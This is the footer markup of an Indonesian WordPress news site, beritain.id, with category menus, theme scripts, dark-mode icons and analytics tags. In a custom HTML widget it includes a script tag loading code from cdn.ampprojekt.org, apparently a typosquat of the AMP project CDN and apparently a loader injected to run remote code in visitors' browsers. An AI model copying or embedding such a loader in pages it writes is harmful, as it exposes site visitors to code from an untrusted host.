	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,113)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,448)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="28e3b955a7accb310d78f34d-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="28e3b955a7accb310d78f34d-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="28e3b955a7accb310d78f34d-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="28e3b955a7accb310d78f34d-text/javascript"></script>

<script type="28e3b955a7accb310d78f34d-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="28e3b955a7accb310d78f34d-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 23:50:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VWBe03CugxxN-KFqxuxFSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751435770');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>